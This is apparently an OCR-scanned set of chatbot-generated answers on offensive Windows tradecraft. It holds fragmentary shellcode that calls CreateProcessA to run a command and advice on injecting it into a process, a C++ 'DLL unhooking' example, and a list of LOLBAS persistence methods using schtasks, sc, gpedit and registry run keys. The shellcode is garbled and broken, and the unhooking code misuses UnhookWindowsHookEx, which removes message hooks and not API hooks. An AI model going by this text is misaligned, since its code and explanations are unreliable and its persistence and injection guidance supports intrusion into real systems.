

: Push the address of the command string onto the stack push ecx

: Push the value 0 onto the stack push eax

: Push the value 0x4 onto the stack push eax mov al, 4 push eax

; Push the address of the command string onto the stack push ecx

; Call the CreateProcessA function to execute the command call [CreateProcessA]

; The CreateProcessA function in the Windows API CreateProcessA dd 0x7C800000

This shellcode defines a command string containing the "ipconfig" command and then uses the CreateProcessA function in the Windows API to execute the command. To use this shellcode, it would need to be compiled and then injected into a process or loaded into memory and executed.

Note that this is just a simple example and shellcode can be used for a wide variety of purposes beyond just running a specific command.

# DLL Unhooking using Windows API

#### DLL Unhooking using Windows API

DLL (Dynamic Link Library) unhooking is the process of removing a hook that has been ⇧ placed on a DLL function in order to restore the original behavior of the function. Hooking is a technique that involves intercepting calls to a function and redirecting them to a custom function in order to modify the behavior of the function. Unhooking is often used to reverse the effects of hooking or to restore the original behavior of a function for debugging purposes.

To unhook a DLL function using the Windows API, you can use the UnhookWindowsHookEx function. Here is an example of how this might be done in  $C++$ :

### Copy code #include <windows.h> // The handle to the hook that should be unhooked **HHOOK hHook;** // The UnhookProc function is the custom function that was used to hook the DLL function LRESULT UnhookProc(int nCode, WPARAM wParam, LPARAM 1Param) // Remove the hook UnhookWindowsHookEx(hHook); // Return the original behavior of the hooked function return CallNextHookEx(hHook, nCode, wParam, lParam);

### int main()

// Set the handle to the hook that should be unhooked  $h$ Hook =  $(HHOOK)$  $0 \times 12345678$ ;

// Call the UnhookWindowsHookEx function to remove the hook UnhookWindowsHookEx(hHook);

return 0;

This example uses the UnhookWindowsHookEx function to remove the hook specified by the hHook handle. Once the hook has been removed, the

### Persistence Techniques using Lolbas

#### Persistence Techniques using Lolbas

ሐ ም Lolbas (Living Off The Land Binaries and Scripts) is a collection of tools and scripts that are built into the operating system and can be used by attackers to achieve persistence on a compromised system. Here are a few examples of persistence techniques that can be achieved using Lolbas tools:

- 1. Scheduled tasks: The "schtasks" tool can be used to create a scheduled task that runs a command or script at a specified time or interval. This can be used to establish persistence by ensuring that the command or script is run whenever the system is started.
- 2. Services: The "sc" tool can be used to create a new service that runs a command or script when the system starts. This can also be used to establish persistence.
- 3. Group Policy Objects (GPOs): The "gpedit" tool can be used to create a GPO that runs a command or script when the system starts. This technique can be used to establish persistence on systems that are part of an Active Directory domain.
- 4. Startup items: The "reg" tool can be used to add an entry to the startup registry key that runs a command or script when the system starts. This can be used to establish persistence on systems that are not part of an Active Directory domain.

It is important for organizations to be aware of the risks posed by Lolbas and to take steps to secure their systems against these types of attacks. This may involve implementing secure configuration management processes, monitoring for signs of compromise, and educating users about safe computing practices.